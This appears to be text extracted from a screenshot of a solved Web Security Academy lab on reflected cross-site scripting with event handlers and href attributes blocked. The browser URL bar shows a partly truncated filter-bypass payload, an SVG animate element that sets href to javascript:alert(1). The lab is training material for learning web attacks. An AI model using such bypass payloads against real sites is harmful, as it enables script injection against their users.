 Reflected XSS with even...
12:34 PM
87%
Reflected XSS with event handlers and href attributes blocked - Mozilla Firefox
Kali Linux
Reflected XSS with event
Lab: Reflected XSS with e
Reflected XSS with event
https://aca81f3b1ecd283780e71675009500f0.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D2
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Right Ctrl